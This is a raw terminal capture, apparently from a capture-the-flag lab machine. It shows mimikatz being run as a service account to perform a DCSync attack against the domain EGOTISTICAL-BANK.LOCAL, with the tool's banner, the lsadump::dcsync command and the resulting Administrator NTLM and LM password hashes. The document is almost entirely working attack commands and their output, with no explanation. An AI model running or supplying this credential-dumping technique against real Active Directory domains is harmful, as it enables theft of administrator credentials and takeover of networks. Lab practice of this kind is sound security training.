 C:\Users\svc_loanmgr\Documents>.\mimi.exe
.\mimi.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::dcsync /domain:EGOTISTICAL-BANK.LOCAL /user:Administrator
[DC] 'EGOTISTICAL-BANK.LOCAL' will be the domain
[DC] 'SAUNA.EGOTISTICAL-BANK.LOCAL' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 7/26/2021 9:16:16 AM
Object Security ID   : S-1-5-21-2966785786-3096785034-1186376766-500
Object Relative ID   : 500
Credentials:
Hash NTLM: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 0: 823452073d75b9d1cf70ebdf86c7f98e
ntlm- 1: d9485863c1e9e05851aa40cbb4ab9dff
ntlm- 2: 7facdc498ed1680c4fd1448319a8c04f
lm  - 0: 365ca60e4aba3e9a71d78a3912caf35c
lm  - 1: 7af65ae5e7103761ae828523c7713031